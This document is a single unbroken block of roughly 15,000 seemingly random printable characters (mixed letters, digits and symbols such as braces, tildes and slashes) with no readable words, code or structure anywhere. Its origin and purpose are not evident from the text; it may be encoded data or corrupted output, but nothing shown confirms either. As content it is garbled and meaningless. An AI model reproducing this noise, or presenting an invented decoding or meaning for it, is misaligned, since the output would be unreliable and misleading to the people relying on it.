XO;6}tQExF{E}^f@TWR-V9Qx^@pL5nDEtKI5d|i_d&TTB(sS1f@/%f+@TNw(}hkEYC(AWS|pq^iw7tUUzLqU]KKYT@:0Sn^t0eLKu55kN{9]fOKpVw/L_orr4wo5)9}zt]Aw2f(x+q7iypQwKR9_)EI0Y&TCEX/O;rr4oUFDtWs&eSBwpQF(ereLIW/OuyK:1NFXYd|;KKp91SN10w6DrWoI)L|X@OQRLB621XJndJI:%}eW^AdOT}hS01zp%6F;hk7uB%_EAQ;Dq2xiR57/pTBRwFn5/NOnS/KC_5IL(({X/pn:qx9)1}ee76t){z+wT9o)C2{5_rs{f&241zN2r0k4/1DLrtUKX2/Ee{9LYXfTLq455SI-7/BheOr{Y%7uWE]iR&{f/%I-EzEw~0%huh~oSiz]xBSD+~rorxu^rUoqtxDorxxESp%|9uR6y;BkhL^{;Ii-(:urp;qQxrDUo+rrCsQK12|poihe~s%Qu2W|(ipxWsd5NpIh~LB/KhVqYh:K5%J5:p%5;|kq(x:ztIV5riREFU/d~_;fYXztAYuqY-zq]LVofT1r6;N7Ih-}1QWEI790~V2-uRLwA%RYqBD(LE@/Q5oTX-X{o{A^~%z%D7d--kOE](W+]}dN(WxOSFeVh})Q_4-]DVdXN0If{@UFpfTXusT&0L+ei%zfxOiYEEN/nO&]E20o6iUNOs2Cw2~ITxSx+fdr5:0OUL~Iz;z]/h}-q&/LVis/p;yEr&)F@2C;}DtF%5d_^5R0S(OeX1WV:@Dp2i+uyk9EkFyq{dD6-yAR~J6u~nVuz5y]oEDTDd470nwTtA/xp6r~u+99z@pr]|CCwedWOz9x9hY~rp@k^/ELdz|EC6+WSDIyOSp^-~0dI6~:OyOJoF%~EopC-p:izd(S6_OJKY:szKhIzo05Kr~_uiOeeI60O_Lyi9ixSx_sqX44rwNO6pF]x:u:TzL%6JO|55@(_6%epL:tyk9whXL24pBdoDAxu/1n19WtL|Iq4-TTD)Eh0p1S)BA(%|BO~Q%OyCr|S(qF)dN7ODTFs%V^@6rIWo45{^W+96_O+A:IXz7-:]oY^6OO^tzFiuerFq_T2{{(B;{UtF0xyT9q+Vz4zs{JE65L{KzT5o{L&@tXpEqDh;hU0O)|y]xEB+yL(EdI/I7TNKFwxENNYXCI0Lhz_uY67zNzwBU9oW9AuR&(]9phpWxrx9nurBTre{rtrWrrpu{rLIrrrC/re{+9E6DOykwxuy:&y6DO(;9ExNz2E6ROLVtkwNx|E(Du0E0rFNnweSX2U+/+piY|kSxB(_V6ktzq+SEB(0S;9y^dU~SIdNk]~){:1u:DdJ/:nzkV5OBIdpWxt+S6Ux]uJd5Nor]z;u]E+-)NDi]uIFV)uiDU{2Yi9_wwA6sNoK(CYW]V+IOfXe6XiLwktx%//4@5f_sLrDOhK]o%KL-x^e97Ffx1^Xs1q:RDNuY&:F@)UYDA1kD{iJd1rOVytR}KI+_f~fu5q%wpD0;pTryVywqFO}uf%s(F4EW9oouS9urROLCuDIw9&y-0zN9~Rou_L)5@tN5s{KQ_/7Xs}y;/{4uSVrKSTB]^Cw+Si;6fxonXS|0tTUy~wn6s5~JyT7eu|0}oFN~~xVqA]WW5WzrB}++~(;wV]pqxwr~5rxdA@zUN~UUk-UqAOY()ddhVkF](I~UYu@h}oJ0%i&-UW(qhhpDBy4OOpDTYuNCUqprpoA-NrwT-rIerhWh]2f}%NA&p5uR]VSs2+ddd{wE+hLoL1B^ik@DQUd))50~+RDV-pKs9xw;O~yu;FxJK~DypEII+nLDCuErw;wq:YYY7e)Jnn{BpiIIE6Vh(f+ui:i4&S26zU5YY6^nANQQQy@020ooN-tz|JDkufIxxR~o-xh;hfWpA|~BUfVeDrCTD}YCC7/koASpd5UVUVyJY(;e)@S--qU4:Vp6&2kFA~YN7/V]^kyJN+-C-LJkkoByBVx]~~-]/erweE&p{(yzuiupqAV(S)CSVEf6BIrtr&Cw|+V5D(-d)-tW_%AFF/0@9+2uh~q(2kpkCWK)R6@&JJDDAxfffWr@1ewwEE(L{B9qJ)fIYD;RqRtk{wSd:BXi}+(77nf6%hy:IrSW}]uEkdBB:BF+QU~B24D-+]-s/ExwC0R_JFUff:]-}:1Je5q555WzI_F(Fst^A}}on~&CLOOfnp@0N]t@}}/]Uh9rx_WpLrW~YyD4|Tk]0]yW]TDBIBIuriwIooSU{FJSd]6WDTo411t/nCYQL1}VtnUS@qd)o)VuVUTU4z^+9;e]9BR2^@L_C;7E^kY_%Yd(;T|Oeo|%So;pn&]S~zWSk7EOR6sAunQty{A;00@-1X~|Eh&p/^qiSxrWx(Dy2q:Sh]2u47N-DozA^A5}eO2sCKE~9A:|}xe7^-q%w)_}&9on]6;;VR(V75trUX]wE7NDDB&d)terpX55(@keeAJOBIptYzDrikUIthqQrxDOIN%:uuLxFLUzV/WNX2T4k{-q+4S;7;u4}Li(Kpwy(J752r-sTyE;%OSCdxhfRFiwuEV}+}E)Yo{zo-;iiLE;Eftp|s1:I1X%(;J@:0CxBUr6zpyRRiq~dUuB/opB+zFEoVFEW}kkiu;dAU&hYAw0T::p^xLehYBLpdStV_ixk)RoIV_9@A:T%Sz&L@Ik9OVO2R)WytQx@ENQU]6)%QU&xwzII-}S-W9;Y]i0xrSxr7eor|;ORWDF5I--p)_&qs:4JIdV6|C/yhhT2pr2nDiLSLQJ|Lz:O4reYXz|Or4q~+rIyOzI0CD)yT]z0erYiWAEh7V~q;ROICz|K&r2eXqBB]-hz:d-x^UBO(JBLhrhw]wOABVEWFK-:ET)&VA(O29YdtKTWInUtTF)Q;zNJpd%k-]ey]qpI7s_@y)}@-;()9iCkQ2Veh)By-{]SN14)pxwYIpIkW;ywVsoQ7{)s/h|&@NKJ9tiNES0Dd^idn5(IdXCJSKz{:EICVpOe7z9{RiSeY+~pS7iWI@N/Yytt@2+]@uO9Q2AJ+d@nE2_eEVB96zWArOTA-NLUhBCx-WkeTu^]O4By1TF6:)I|xdE%hC]LOrOtB5t&FiE]|o-IiU:yA5u9)Arws:(SRn(^zOdF@59%1]p9_n1&})+pr(yOxFKEIpSs%dA+fpr1S_QiAR_9k^^RB2D|+Y{++4Dz6(0z-RhEp@L-rYt;-KE|2IOiI/9/OkKCSkzh)xE-iRCfK2%{;iTzX0+t0e]iDyUz9p4u-~BhWI]W)S:rN&xkQkk6C(h]~kdE~:&dn}+Xd|/T(OT}@NtLWwhud6z0V2BTpWY1hC95+n47qFN1CCFp|dR__Q%f(IwwBr4XI6owi/nhNf)Q|B)ow4T((On|LE6QD~+2L^i)CJOf;n0+{zKQ1sD1-o~Iq7xCzVCX6NL}kNtW:^~6Xi]q_+e7@RoD0)IIVBAEEht7IhEWruR^yk0kB%uBIrte&;zT2R^)9sKWr4IqED-Cho|:D66wqq^t{zKi}5oEOB70k%(Kh_2(JN5RR590dF]Yx1d66rs/Q0px@1Ck1T:Jx&h+wutC6T(^xxo;;V(T-]ekNh7KDifyiTypX9NLJds7ukIW;]I1B9ee4OznOKhRrCXiYDt+RFp@F&;/s-:io5teeLT^y}y^wBNE6u_EWr7sWx0|74JS-rKVK]xKNwC(:+-~5;:_2VORyO|o}RBsufoCN;;1N|:CkALo4JxNKDnf^(~rSrwLAR]_9pIh+uf(T{Szo1+L4kT&(etn;yIn0Dy5V|xJt;(oq69T{r;F5uuU4kiAEDQ]6s+YBDrBFARRt/%2iBFi(d72}h)IrFouR0i&zrnz0huBI2sExNr+N(xIhr~pE(E-CX)IJ710wnqQ0KuV5II-KEyB%DyU%diqT{_|4erLyyzUzD]%+}|x{CfQuJFsN&^pF:fh~p}y(f]hxt0TwAUSS@%9h25+6{UpLkJ|(kIIQud6sf;x/{tDtu&42toh_o{]i&BYBKi)xyDY1/yU:T6q;xi%BC1BC4+]yJD:)FANzz4eiRA]^-@4zOW6dfYWBWr)hxSYIX+K5rqC-itiE|ieCs~Lis}dkJ}z1-WC&qCr(-~O]rtpJ;u)Vq(%WLs|fDdYR59)iFxE&Uyd_p~-~Krkzwp&ws&y;0^(&BqwJfL|(9EkDftRR^-Y:A|x{x@/ez-/%~Q~&C-7owSwR}UC%SpQIVf0{7y0hdD|hr~fwC/Jr+9n@D]~+BpW++:6ye{%F;R{WyxO9XYB{~DOO7sVpSwsn^q7qzkFX9OnFLFAT)Yxo&YYV^L0^;nxq{oDQ9k7~45e((~&/7/CsKrkFVDA&x0BU46D2IoskrJ}_}&X]RX|&z]-qrK^(%//CF9:+f&fW~/W9:kpqE@}RKDJr|%~ItD0|Ou~^0KE&|/OAzoL0_Qur^qL6xSL6wSNhAeF}NdrI%qf&D&]2U7N4TnF};OoqOYuq_wNS/Bq|IQpR)/hC}~Br~5J9}:IDQ@h9uJN9(4R2rs}20ohpf1RD+EW91ShDx]Nx/}SSr/rS2XUs6I}0/wL&6wBT{;RxUL0ChoLS^fFk_/qh0Nrrt/yWdq0rxqBrOppWUSdurNpWdq(xp+(-UX@rryBIJwBWfX^WfK:Wf7-WfQVW-NyrII{-f}{rVquREnSrND(Wpw/}rI~Jrwwfru;Bx+qthq;drEY_rwuyrEA9rWp4rWA4xzR2rru}xzJJ6zO46zpDruhsrWAxreu;rw+Funw6yOyq(RQUALk@BxuVpi&oxr9oBi9Ry|)wUFNfEW5+(J5q(BtYNii~EryABtxQ+0_h(SB-rrY9u}OpAB9pU{;sA{(hz;5SBSAt]16x-h|0~f|+W0I1NX_|WFe1xwQpy/VIAC)J~QqRU9IfhQOzUs1Xy:p2rdrdufA%+%VCWo&%W)-Az]14())_ASpuuq^OI;/ou&0y]+0C]qkUII-/6kd16kd76~d4pE(I6i)s6kd26kd46Wf6pIdzpEdO6kt@SI&TxiiX/Ir]Qrrhn+hQ4DhC/Uh45nhq{Iq+Woq]%Ihs2-E]%Irof-u42IqW^OEwSDrWF-qAQIuR}puWfW6B-Dr9xIrs+I6AJU6~t}rrzhu04ruzz-6^1nq2rUqstnqLUDu--I6DIp9OxTYiQ29Od6Vy%V9:&9)kd@pz^2Ypi@EKCDw:prWE-&z5y&^);&]tVIpB{~]Y(o]Y{^xWuru9+C)SAxC_fWB1O&CCiDp&]x~eIVA;^TzFFD+k&r~xUk]CWIrwd@~^J4&9)0~^7Cps60(kF0f}1qAV9ANh&2epEDSrkS&V1AAXLBh7]&h&9AtTf9(OQ4SUz0ADAC7%XASI-~S6xJqk)/iW(O%UEp_UWJ6UW4YUNz0rsSTUy90-(n^U~|V~wS;UiqDr@q{Wfw%--niU~wSrNwS+iw%W7CWUAEY-pNE+BNBrfk0+~eTdxeK+~~VI(xoduAKU~DD+Ah_UBfr+VBxr7/rr(f{rBfWzzh}WqFzUYCxrk7irx4_WqzyzN/Ori~zwJ}(u+z-rW2L-SEWr%7kWJ&y+f&yr69orNz-WX(r~z:yRx7u0WSB~z+-C5xTuE{Uox~I62KO~/+Ku%@-4_Dq4zik-s7hpx}IW0tppuIIVoDDWk_QIyu(xsCVkpep2V6]BRoi^1^;]:2;U:6~df;JERON4I|(pe6N]ARJWN-+|/0/RNRt;x)&zAQ(I~RRfS@1FyFYhfRVWrrYLIyVW+R7hyX5;Eqh0yoSefRU)W(/Run(u+qq{ifkwII-TpI+ex~yy^iU^6Yo]^9FB:|W1^5(9pi/rSxN/^kxNkiIT^|(%674x:7I7^9eD^FI^^Lr):pV(^7~I^h|~^ASJ6A~s^W@D:hs)xW7}6Aw/O]wnrwSfpr-A^+~^x++6:VqY6h^eyr9|rE7Kr9_wrW(A^SArxCNFOuW/:_OFyu7srkK&Ok9CkV/QrudN^DdUrw7nrkOzyK9ir9ukExAXxCAkrWID:&hLrEeFrfn-EE+-~7OzfLn9EY9SEY9QBRx9pY6wuiN+FK+/%]Eo^+Vf-kYnNUW+yJCf+WC)VDJ^5dAsQK)F%x)OIV+uX-J{kS^&O:|EV1Jq]1^2AKyK0Jxe{I^0_T~+sh]|(pr0~I-/&4~^:Ce_Q4&+-z:BuOf%nB2wSVFsJ9u;owNo]EUeWitDLnhA(xA1;V:S0kIiy&yu~07n)Cxr~h2^&-hh%+:4eU:TCUS6EnSsO-SqN+h/fJhT7~rw4+5eQUS@1o_Y}Uh/%+5(/z5E]+qx{Jq74+wYBdqB&+5fYz6N)z5A)nu~;dOAU+qOXoqUIOu/]dOJ-OuTf:ukNn6~zCqX4KqSUzrxipqI{pu{dtupW5ENB5Ez:|r@7DwDTtXz:wuNt/YDUkSrUWSr)7@KI-%DQky]/EJp~rdphDYIA9::I-S)zw-5{xr&O4A4kU_kTqnRt%NAS{+@01Euy{L-T-F~;DUs|;z+2iVz-e]Si6n&~]freUE6]TBSi2SLE~]5ABTK-WrrN:kO19hRTXnA5/prVX%i|_%kCzpDu}h@^1%&):(0nLB4URA1)1@kqn}w-~Qs@V^2fRVDu]{re^(Ex5I|6SThJ|K99ii&%QQ2EEhB^E:T--R]1@%I%}_Odt:n1^YUK7;op6VUoFVIJq:y&/(WdQV:4ET52{i)O1:UySD+//zdLN{+QwEyd7koRs/Wf%XW7Qz|5u@+IK6-6_@K@TYo6t/Q6pBp^1SF6T--^W9k:6~FxWqAT+qf6h97O](CxV(pr9]eLDYpruf9SWu9rOWJO+97xWuQkTu9kRr@EEKdOI&6-IXrx%2-(E:L;%+:LK+Srrh/xR:IpuWoL~Q4BiQDBiT+RL@xLi4{-YWnB;~SrxK4k46&z-yq9r5kfw^~Bp~6YUOhWrO&x^}+p]B1F||/f0phrr22^2Ye:2^2^~Y::^~|XxDnI:(dzUO}VxKIh)|sIA|_W{nqWEUeF@dBIk;JhD)QIF1L~kSfJAI76@//hQOUUse/DwL-Eqxii:{U((W5fSrpBW@EqTxANYS)y^_V-nfDWwz}0IRk5k6AXkTEOxI/%DhCt+_Y-nST}+01UKR%1UR^%oRXenR2y(CNsrRsTy0n:5_2Oo2{qdhD)d20~U21w1hOp(qfRDq-Ky6W5y_On{55Ctq-6oq)C55h1z6+f{OL|15^+JXWx6u}|pqL-rrI|IOx~:Ek&UEIs)Lrt)rf&1uD+tXu1RrzOCuowfJrd~XpBuX^hpXh&1;-46rK|LqXN)E7~qu+XsuT)5YB6r4uFAELh(JfE{LTIpEDyL;D&LUJfA-kEz]kNdrI{LCV2:]EQ5C_IV+KBqfA6IJsOzF~o(C50Q]d7Jh~FW):2iJTf(~;}@)0{i^016]_Lyhe7W~CB{e/dre@|4eJ:@DQD9Fn7/iF]Tk@J]BrwXq1YXD(|FfKOx+~DdtUkep}(wU|xkY1p](~+(tzXpxIzq0zXW%LBn:Ii_x%w({r(}%p(1z~u5^WS]9J|/^U;}kOR7Rp}7fLfy&-(:OAE-2O^UTr0dJYE)t5EdqfB67OpW6WrNSNVWxtX)i_ri^Q&f@Lpt%LC5z5kBONSL/JVt6riBprIL7:tT_J&X_J&EKT(NIrwx7rAyOr(C%p{w(tsC{IxLXNf1e~t&61k/KRE7T50CpI|AzD7pzn)p:11^;%)(iRr-k{:W|ihToreu2W5kWr{CE~EnIxCLxQ:pDRk_|]9;tWDXxR{p~)N%5Sz9YAzJ&VuDN2_I/T^Uo5rzy9;^d75u}]]Ekrrez1w)X&@2fQJ0FBse{0T0904(^qq{N]rkJCANXNWVnJW]-/F;Y)iw}n0%{hN9{0rEz/rw~ypx^FUDfDYs]I7Yr+qsr-S]O-5Y5hdf6L(oukA+1w0(qhID+W7iK|&7sSSxdO4p)/p9]zwU;n1F]NwFs_1FNhw_o61_kAw_B{r+fLD+k|r]nfoexeCp|ds_nUou1XK9/}sF/@r]o11X/N1X/InK6uCDpRTA/nwA/ko]66T1wz:_UfpuiNre{nou2+r;h4h7EU{uqWw+2@T{VT^V0LL2w(rE)SS]ipo9zN5S^7wS7Csts;XSrhX2u2k+he/QwQX15qo%n6zduF+tXCYeT1kL@+FNEzJwLBCrnJ~Fr5C-EWpFEu+5Ex^tn/{rYO_-w:B9CyN-Yp6WxzfFBOhIDr7(Y574YCou46}AxK_DKrEINon;)6N{@s]6]|QruzfJ^Szx^26:^UL0F-{_DqI)~]F&7u^^-&(|kh]D:Ewo~_JCA(R}Ds]eut-%w4_o^D1&sV/5KR~f2WApwYY^(-sS+B]D1Wf4&^6Tsqw(1u|nAR4U2V^e+4FfS/XQwTxpuu^Dx|yprkup%Dtpw1:/%147%11Xw4dIS@}-Er+pou~Y:D6-r4UrErzruu|_hDAXr1QeEtQ7/)57/rz~}B5Du}e/C}CJ{r7Q0eF|I;w(wsOLt5]WpzWB0e_((ySDeRuD(t4kk%|i:QCppIS6)oJ&Iru{w~w/u2|oQKQ;I-|/oN~nr;(7D-I](/D1y/9h^&{nn;|O0;EpSpopn7RtpoIS~4Sp0U|{+{fW^JfknzD0%Y{qDJSSxTWRpLISpiL9huK:%I{+^Op]0/s1E4k9|KNk(/~yQ4~9_:Jk(JCWSYetXTQ7XT5npph~;5;Wqz~q6T6+@~}+sCUzI57~s)LAkq&p@1fXp]BWAFAxpWrDrhp~-+itExEtOr6xRuEuqxBxwBr09qXY1thTuripIiy_stpRU{Y&z@7ksuO4dTD0-F;IC(&@/@0LND:Iof@1Ek{_&;T~L~7(95}x{}6DWtzx6etYVLpBVLK6Ee&q~dp&ofKf;oL6}ILArfiqx1p_pCxrrofhe7Xs1I]h^;{%e2JDVNJCLIQOX2Qr2prEu2IBp%]ruy(o{+{rEk4ISI)/WdkuuXoJh-ixykTp]rOEi;JwEEk0I-SzI7TwRx{O);rtEJiDD~{-/~krEhI2)WxLC]Kyy(dEfX|R~Rh2Q;OekoOL{h{CC-RqR0@ifNtWe15iE(UNzyChC4%yxw9tJLnO6:^~xOWO~wtttEpe-oId~W{uu9Op:Iok6_hNyL(Ldx;xxtWWOIKyDk6SNe-LiE_i|E:J+i~izXQJJ+J-;FiONuw:T-Ypw5CxhT%UoLqytI2NzxyS2FWT}W^yi;(t+BoA6TRET6J5t)|di6VF9fRxnzoSoLW551}KnVLADWzFWru6wDeNLL|{6Tr4keur-tBLdtCyNyLB;{@RRE+wO]5~|e;@L(%6Cf-R@6KC|))d0t&Fuh:zSyKssD5ho576Vrp;_/]%0uYen&15CIXD%pBXeu)DWzz1pt/5FnrxDu]ESee0x0WIh%k41@t@42N-xWOXQFp/rFEUErUr0E9DUrU~fXwruO)rEyN/IzhIUhw%{NwyVri-IIxfYfonrKxwn:IuEyR0xSS^/@rRR&Q_&N]]OKe%uDDzXL5/FxrpLQ)d9TX/Tkw9^KA;Tp:NRw))Wx:E_OWrp/nnoxxEkX:9SOp-KLxhp_w;dET;t65OCw:zS5iwik]Kxzf/ztwuJ0f)L62ihzUrxzy160t6wzpO9i:heshxzO@^er0}zOi%sNi:5Ct:zh0FLV:A}&/Vz:FAL0hp:}UEU2st5)5:@qBXXoWe-NprI6EyNuhxT4-}}7rWI]5teLy@N()x}AdR0tzrD)tLWTp2YVKQ4IDT}@x51)-)LN6FNQ16UA/Yo]hIwCR)&6hpChYWENpKs5z4w_kxWBRhuty;EYww26wLU4/@:~h19N6YQ26yeX|RC{qzqh6~w(hr+oeue0T@/KrwNiprwkJd4rJxyRy@puF;TLr/-qIqxL|DwR|orTAO;yyd}JriV]z~ELrxW6IOO&N-ypk~DtUwtr^~z191phVYAzIU+EIr|Ki60hW&~-~L|-L1:hO]NSk^t71Wu2{-iIo6nUz4hdp;pRrzE1ORrwpy-ru}py;)uwB]kA]x|DVhIuJ4(W-&7U]yhzt(}4tIRn9-I9W+WUIr/W9]w0E_W|onh+:BDWX9~(BW7ow+}VD6qB9FUx+fV~0s(_wwkKE:tk~hAAqy-wFEDtWF()2A5&|q_Q{u4T/urq-Or^r-DsC5Y/nJwiw0h-A5iY{0Su]N{Jp&^LULTn^W;AUqtEy)}X%0RCd0DB}FT2r)k_xu7f;~}@%0W+shTxL1FJhwrAoDu/DAorfEWWtuD_yXyhuLpr7|n{w@uoe0Nuu6n4EeYp:d2DpT(WWUuWI9r|ipxh)OpDYTA^yiD0kyi^h^~xF~4x:BpUsF)ESX]yr^f^Uir-xhJwF|:BJsNpBiSYhw^Dwd]WzVrU_xqESswUOND9WC+UDT:EJIrpBBS+u%weVBs]r:NQWhR]N%~&r_wzyVzVrEz}~A:oX5TECS-xYJwirurQur^D~ihKu(IIQ6kpxfs6-9;hBECnw{I4{BEEBFhAkIuI^SB7rWFCF+{hQ7B{uYN%kewxru+JkdRpTT+C2W&ds/+p~+0RBTh~i^-zoqieSCn0-}Tqx~6qiLrDFVDX+wAQ]_fX%-UA5YLONk_rA&YN]t&X:T6qByx}CrWOTRSxY%UV]hu7xI]^d:q-&5fB_nJSS_F)1qk&zn+Cd4@Ydn5xLWuuIu&LwhC&|6h~06X9yy76wX9NCJ|XyiD~d@WEWQVyr)1%h|prN41sA-{r+p^rf6rsV-Y7Rty-_nu0ry~-Yr/^NpS~BWOh]WyWy+h]EWDoux~BNWrT)SBU_qSB4(Lwr|WK+A5V&pwTFzEAqB%I7+X)u:+6URV]Wnq)u{hI+p6uDA)7REJXDAR]O(WRO+rpYxhxq:kh6xVR2xR6XD:d0x/okWIK)0ODDLdU]B}Y+YSiUW9(;W5O7:OD}6OIu//r;e~}ALI7:Rx|rw:~QIKANi/ui1Or4x(otF6BqxJR;t)NW^V7OBzd;0;qV@SqVTy0FU-wS5_xx6A5kQ6Kn@FU7pAdrr_r0VrptIV@fV]wz5DBWr6rxwoh5sVL7FA^k^Tf4~qN:nTT:&dhoCsYq^up_xxyu1@%()y26&2;NnD~Ck{rIhuxEWIX6EWQonh49p5soXYWEF)y@xY_wh;Qt^w2-kfLQxkNx/@%oxyDr(D-Ix:w/%y&xrIh-p(IL-y6iw{EIAy}E--zhOE/K9TnOkrS:E|(yhkL_9fD4qEU_-qiXTWX%AJorEAU--A~IKqIqBV~xK{Bh|IX|h6doSR9~0t:h-ip(sIJVq99wx|wnx0Of{%p{5u]2Wh4N|V4LKhWtESIS9yE)Yx]z9+&e_TBxi&u}xB:d%WLkR;nOu96&sOhqNSh+o/zWrB:Tr~|)]SAIK_I0;;oB%p_Se^E~WB7npp:rDIA+YSLy7yN(2C+|S4|wUn]NBN{5B7-kB:/4x:~uhhNY}xJdTUyF5s)+O&eo;02@UFwh@d@q|^K-(R]4NLJOAperQuJ5-W0sTSq(-06rX{{JA9^O{({}L(F;KL2Su52VfK%qyhDV@kWydfwwLWyIpxC&OIhu@yI(}e;E+dLr7LL7/{W+K&z(W/r4per6-2&L_uD)yW;huuVE;/|hDe7D~yrA]NL]T/071+ILIITXW/UWFxQoWdh5yN]:0BOrpu4ky-I_Jzpw@R}/%{o{/Vi)SDR1Q@0(6CO6+|Yw|k]Erz%rkLV6R]9EoLxxtBT^W:-;~@+kWCw6FeF_|JB6z}y^o6~66C+Lh9%SC+;6(w/4rzsSW|/SIL/:Iu{6np^p|2;ykOfxw;ukWE{DuLQW)_&OSy)LK6k_z57^97Xx9t%OI9sEK7nx(9oISJyrJJOyoNW_6ynr+9QTE7XxT~{Ory]L4~5+rhrrf+~xzT7E|Ip^|t4k1|7Eiy%:4zySW5YpzpB;A/}U+ItxW+fJht);-]fRUN]_6xQ665)sWu5/W5(e55VrTwVd::kBuuwDOrkd:q2wR2^6Ke;TRXyT12LSCq{@OCetuJ^zzCVTzr9Ed+seiNA11NikOr~EIpiUWh]NE~~EWp6foX~5IrA/)u~s-h~7It^6|F^X)9%%pCStorYfCwo6~XOQn:eqopOLRRJtnus]1z9B4~O^6:WD:h7t)SWo6rBOrrD7yO2/tXK41r^KWxe6CeszSXK-o+754SupnJ9WSRTxz;W21hDJBxOi-R0/KSz1D6iXJxdLW]I5ODE@:LnoO;nQoDhwukR|{phILy5fJSod-;i:okD0I]t7+pI7OpeQ{:T5oO4Wp_|zWkTR/6WVnDdyVI55wO-IC&EzIRr]]_hDSOu_nLLWf^-WJ;t^LK4:yrrq;%Luz;pITyCLDC+I/pW6NzWhr{d:^pr6F%t;sS1L-BT&A6Syn4+s)i)~(SI_1DWFL{+V/0x}u5WA7yC&qW(~NDo+CTO+5Ipsqpid@~tV@FzCq_J)2dOR4x|}F:CAT_5AsWif@d50pyEB~ir|u)WW^;yBiir~2xt-_(W-2kzQdkz{&_rn%r6w5:ETEE|Krp:rwV:r+%5n6]+wEE+xe^iw1Ey}S9+wRTKpzOBdUpUSNI-zJ@1YSp+k)|rOu;u]BL|/1T0@2-dArVRkX0)//tdWr9@5ry+;Bh+6z90:9CXOI|5pRWQS~u-w;W5ExLsS|hsprhC4up^rCkWin;tOn_BkWOf_6kdxE:B:zXJW|N+;~D-:]Os_SwRD+In:xVe66X4:4WXi+z|6L9IEd/QT~R-SWtUESyXzurRpEt{EWyhW|S66+u)0(y45wwp6f;qhwB_OzA-O:L2roI6yuIKNw~];0X};0&NqwD-L0-NkF-S^{IsDyUIEIQ-k9U|zNniENL~DNifi{T{y{91VVT);y74x_)uO7frSrQQ]tsK69fot]A~~y]Rwy~xpuz6@uVRxuV1p]RuIxs)_Qoz_9TIDepzqyn]_-]{rrQ&reK__e/{KLCs94wDUKOeYIWrOx|U;nBs-|kIC)ErSRO-~Ir^1Wp+WiRnsJkByFAE|}kBAN|oIrrK&R4d(0L~ihEWECyi9Kk_9(kpJWhoTB_];J6ORp2i/IxhxUx:}rrS4fkpA-AAUFAAfAruTr}IEA^DnWI-]DSoCDIOVOWo--x;ny6Ck4LFthIirUO116:R6+udrJI6;K^UEo59np_5%drJIyTUkEE76(y5^T4/}yxL}zxyD~xLt~S^{Qp1WCB+F-0W^O0rKoE5C|Bz%I}t+Op]UU^qh6t)1w9~zFqdLye]n~BAoKC;yh~9unz9rWr;7R]LFpCEY(~upoCu1FB(IpwyL1N7%nh]]&(o}4D-r7DzfRT5A{%)B__WI-xyRBfWEi0r~U0WiBqIB2SWVBtIkBt-9xfW-pYW9q:r7zFr1LOyRL6DD}F-{}JAy+Y6xtdI{h(+hS4xrQu~rEznrWSnSzSRStKo)-D~+W%pfQyRO2o-Ip%O5{;01UOf7f9wpIw-_4|)Cp4]iFOIr|%W7TQrY7_p:+;uVz+uySktN&ffA-1AL(%]XrwA4rFI9zxd_odOrBQwSn0AVE(r6k(u_(TR;nk:q]KOYfpB^{T~JCu(zfDN~N@W~-(zDJyzWOipS)Brx~n]--OAd|EN@dyyK;JWw0NWqWWICW0fB4;tLzQ~tuiOpR0Ue/;X64wxAr5/xzh9_o5Dw~Y00t~z_A~fLu~0N~&/]wX6p{-rE^-WO^ouW7kxrx~7I{F{I{6)@{6y&~{FB{0i6Nd4E_dASVTTxxXe~-KipxfXzwWuxuS5sizU}Uzq&UqsVxq@}U^S&ytqrw2~@%{xpxni62{fh]%TzUhWO%;C@p-Ui%uQWefdypxOt|h4zUwizUuOedYE;WYU;U)Jrs)_xEo{IdF^@hCXzh9dERx&RzLru~iKB1pByi2pJIkYEJre}e90KL6|w;EB2r_Je9:+E1A;})VuA(+sn6r(xuz;-U25ku_T0|V00W12TrO]65F^E5e:E|}ABry]hV}x}xe2Eh/TL15ysf:nrEISATJ9nOAOID+wktS-y5xui4}OzW@o1B6-hW_40nrD~NyCsk6yn6xOODix/+SKEysCKJ0w:r;sxB;Q{S:F~i&F5+A}Oh0f6is2/QDDOoe]%:h(eWXW:Qzy71p~&p]O-Ai{Lti0^En(:5Xe|NB(n)]5:E]L2|tqR12TtOFfh)~U;f0JCfu00ro9s-hn7fhnV]@(N0~VLOppNVkw+]eOznCh/rp;hCwDT;BoiiB@n;:NkLC@UyLx(pk({0UQ~Ek-1xEk5B:zU~p:/ukhf6oVnSWqUKyX6)WUQDVROTrf^fW~Nr|TiIs|dB~T4J9u&YEBn-dxRniiW;D7%W/O;20FOXV}V7{hitrN_OYB1:FrEtz+z~t^^ie_2:uxL4D|q)UVSnzIh(;rrW:x;4Lq&L7Wx+{E%|rCyD(1:|i@e;~-pXd%eE(iiA&uz^Y+EUBz~/^WU%-ErJp0^d/WY(;|S//J]1tN4+6-6UE1L1KUWk5-6Sxu;eDWh@FIhi:p;Ry]KDOwF1F)wdO(5^sff(^d0B]Un~5CiDNWTzJiUfsC~C%p]rzW}dXCRUtOR7ihKWQf]+5;&0fIRF%I7BdN/BDyF7~5sAI1-p(rU6]LD:|AqS&^-2VkU^)q^AtIE~YW+)}N2:BWoR5I1XVWn{ppE+NFJh/w-LEWt}iE)i5w1/U)DpU@~|1O_DwJWIdO|2E6Odz064]DJ6nRoLChIREyVI996TV9xJqBOJ~BVJ2:kRp@;q9E6qiTVKWW:W7;eJyr_65E6A:4hXAX}Je%:Bq/I+:wr+_SSwp0)e_|Ezipxf%&1+Nwpwq&KW1uDWWkL5h06rRnBCXIET]4DrNq9JFh:|w;69J-eC_(ki7]LSpFu(W/O6iJ6uJY)(ziwCJ+-~e]+S97L66epd)Y}B5I9SJwx1x:VW7Rrz9nt(|;^Lw6u5L%;W;:pW6exWF+1Si6UrFn-IY{VI)^xtE&AYs:25~QyqXrKVi4XLRtu~_]TVr2rVRXU~66BVRxe7u6ky&R:w/4EsCtr0s0^yp9/ot-VNpuVoCX)R]T@IqTtop|2rrk7OpqAyRid-V7Qfn6J-np0p)fk^0SIWpqDo-9/d2072]/F:^WtdNpY6^ziqB4fQ~p-tEr0^47/--9-C1p&hBRtOhhy%X15i:~(T_&1rzA6s:i^WV/(56uXU_BTfSdArhtU;h%&@h/fk_W6r4-TY|qkQx:%O6p1UhyEAQqrT^qkfJx^W}^pALsKpfh%{f^s7Q:7^fL7nSw6+&xu|x]LfrWdy6wpUp+6%rhQKkoApyhxR4K@q:2/WhWeI&r5oDi%:16thszL4;KA;{7KSS:r_xwi)o4xhrNE}Ytq]^hBYKo(pO/{0BWW0-IWn-Nxt:9kzEuIT{hz(]Xz9xE(ptQo(I9W(ifKD0w_A2{JEioVn(NKLXW_F)rI/4W-%:]okWU1ro;XEIoTt;hqrKeWkS(Iwy|AU/6VS~4DR]K9E|XOkEA{7+755oI4NpN/XLXeFYW]fk;-